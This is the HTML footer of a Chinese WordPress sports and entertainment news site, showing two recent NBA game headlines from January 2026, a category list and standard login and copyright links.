										<a href="http://www.feng-news.com/2026/01/%e6%95%b0%e6%8d%ae%e4%b8%8d%e4%bc%9a%e8%af%b4%e8%b0%8e%ef%bc%81%e6%b9%96%e4%ba%ba112-124%e7%88%86%e5%86%b7%e8%b4%9f%e5%9b%bd%e7%8e%8b%ef%bc%8c%e8%b0%81%e8%af%a5%e4%b8%ba%e8%bf%99%e5%9c%ba%e5%a4%b1/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_615774096_18562818403002811_1882595613851547616_n.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/basketball/" rel="category tag">篮球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e6%95%b0%e6%8d%ae%e4%b8%8d%e4%bc%9a%e8%af%b4%e8%b0%8e%ef%bc%81%e6%b9%96%e4%ba%ba112-124%e7%88%86%e5%86%b7%e8%b4%9f%e5%9b%bd%e7%8e%8b%ef%bc%8c%e8%b0%81%e8%af%a5%e4%b8%ba%e8%bf%99%e5%9c%ba%e5%a4%b1/">数据不会说谎！湖人112-124爆冷负国王，谁该为这场失利负责？</a></h3>									<div class="entry-meta">
										<div class="date"><a href="http://www.feng-news.com/2026/01/%e6%95%b0%e6%8d%ae%e4%b8%8d%e4%bc%9a%e8%af%b4%e8%b0%8e%ef%bc%81%e6%b9%96%e4%ba%ba112-124%e7%88%86%e5%86%b7%e8%b4%9f%e5%9b%bd%e7%8e%8b%ef%bc%8c%e8%b0%81%e8%af%a5%e4%b8%ba%e8%bf%99%e5%9c%ba%e5%a4%b1/" title="数据不会说谎！湖人112-124爆冷负国王，谁该为这场失利负责？">2026-01-14</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="http://www.feng-news.com/2026/01/%e5%b8%b8%e8%a7%84%e8%b5%9b-%e5%bf%ab%e8%88%b9117-109%e9%bb%84%e8%9c%82%e5%8f%96%e4%b8%89%e8%bf%9e%e8%83%9c%ef%bc%8c%e4%bc%a6%e7%ba%b3%e5%be%b7%e5%93%88%e7%99%bb%e8%81%94%e6%89%8b%e5%8f%91%e5%8a%9b/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_616105934_18562956811043709_1199362378409405145_n-1.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/basketball/" rel="category tag">篮球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e5%b8%b8%e8%a7%84%e8%b5%9b-%e5%bf%ab%e8%88%b9117-109%e9%bb%84%e8%9c%82%e5%8f%96%e4%b8%89%e8%bf%9e%e8%83%9c%ef%bc%8c%e4%bc%a6%e7%ba%b3%e5%be%b7%e5%93%88%e7%99%bb%e8%81%94%e6%89%8b%e5%8f%91%e5%8a%9b/">常规赛 快船117-109黄蜂取三连胜，伦纳德哈登联手发力，季后赛希望大增</a></h3>									<div class="entry-meta">
										<div class="date"><a href="http://www.feng-news.com/2026/01/%e5%b8%b8%e8%a7%84%e8%b5%9b-%e5%bf%ab%e8%88%b9117-109%e9%bb%84%e8%9c%82%e5%8f%96%e4%b8%89%e8%bf%9e%e8%83%9c%ef%bc%8c%e4%bc%a6%e7%ba%b3%e5%be%b7%e5%93%88%e7%99%bb%e8%81%94%e6%89%8b%e5%8f%91%e5%8a%9b/" title="常规赛 快船117-109黄蜂取三连胜，伦纳德哈登联手发力，季后赛希望大增">2026-01-14</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
									</div><!-- .row .gutter-parent-14-->

		</section><!-- .widget_recent_post -->						</div><!-- footer sidebar column 2 -->
						<div class="col-sm-6 col-lg-3">
							<section id="categories-6" class="widget widget_categories"><h3 class="widget-title">分类</h3>
			<ul>
					<li class="cat-item cat-item-8864"><a href="http://www.feng-news.com/category/cheerleading/">人气啦啦队</a> (200)
</li>
	<li class="cat-item cat-item-2"><a href="http://www.feng-news.com/category/hot-news/">热门新闻</a> (5,043)
<ul class='children'>
	<li class="cat-item cat-item-7"><a href="http://www.feng-news.com/category/hot-news/domestic/">国内热门</a> (3,229)
</li>
	<li class="cat-item cat-item-8"><a href="http://www.feng-news.com/category/hot-news/foreign/">国际热门</a> (4,599)
</li>
</ul>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.feng-news.com/category/sports-news/">体育新闻</a> (3,401)
<ul class='children'>
	<li class="cat-item cat-item-12"><a href="http://www.feng-news.com/category/sports-news/new-event/">最新赛事</a> (97)
</li>
	<li class="cat-item cat-item-8943"><a href="http://www.feng-news.com/category/sports-news/prediction/">赛事预测</a> (476)
</li>
	<li class="cat-item cat-item-13"><a href="http://www.feng-news.com/category/sports-news/sports-domestic/">国内体育</a> (2,218)
</li>
	<li class="cat-item cat-item-15"><a href="http://www.feng-news.com/category/sports-news/sports-international/">国际体育</a> (3,050)
</li>
	<li class="cat-item cat-item-9"><a href="http://www.feng-news.com/category/sports-news/football/">足球</a> (1,636)
</li>
	<li class="cat-item cat-item-10"><a href="http://www.feng-news.com/category/sports-news/basketball/">篮球</a> (1,270)
</li>
</ul>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.feng-news.com/category/entertainment/">娱乐新闻</a> (1,860)
<ul class='children'>
	<li class="cat-item cat-item-14"><a href="http://www.feng-news.com/category/entertainment/entertainment-domestic/">国内娱乐</a> (1,153)
</li>
	<li class="cat-item cat-item-20"><a href="http://www.feng-news.com/category/entertainment/entertainment-international/">国际娱乐</a> (1,668)
</li>
</ul>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.feng-news.com/category/immediate/">即时新闻</a> (116)
</li>
	<li class="cat-item cat-item-18"><a href="http://www.feng-news.com/category/news-banner/">焦点新闻</a> (4,789)
</li>
	<li class="cat-item cat-item-1"><a href="http://www.feng-news.com/category/forums/">讨论区</a> (0)
</li>
			</ul>

			</section>						</div><!-- footer sidebar column 3 -->
						<div class="col-sm-6 col-lg-3">
							<section id="meta-6" class="widget widget_meta"><h3 class="widget-title">功能</h3>
		<ul>
			<li><a href="http://www.feng-news.com/wp-login.php?action=register">注册</a></li>			<li><a href="http://www.feng-news.com/wp-login.php">登录</a></li>
			<li><a href="http://www.feng-news.com/feed/">条目feed</a></li>
			<li><a href="http://www.feng-news.com/comments/feed/">评论feed</a></li>

			<li><a href="https://cn.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section>						</div><!-- footer sidebar column 4 -->
					</div><!-- .row -->
				</div><!-- .container -->
			</div><!-- .widget-area -->
				<div class="site-info">
			<div class="container">
				<div class="row">
										<div class="copyright col-lg order-lg-1 text-lg-left">
						<div class="theme-link">
							Copyright &copy; 2026 <a href="http://www.feng-news.com/" title="疯新闻-全民疯娱乐" >疯新闻-全民疯娱乐</a></div><div class="author-link">Theme by: <a href="https://www.themehorse.com" target="_blank" rel="noopener noreferrer" title="Theme Horse" >Theme Horse</a></div><div class="wp-link">Proudly Powered by: <a href="http://wordpress.org/" target="_blank" rel="noopener noreferrer" title="WordPress">WordPress</a></div>					</div><!-- .copyright -->
				</div><!-- .row -->
			</div><!-- .container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	<div class="back-to-top"><a title="Go to Top" href="#masthead"></a></div>
</div><!-- #page -->










<script defer src="http://www.feng-news.com/wp-content/cache/autoptimize/js/autoptimize_9727fc3f9eebf157e1c46470d413a405.js"></script></body>
</html>
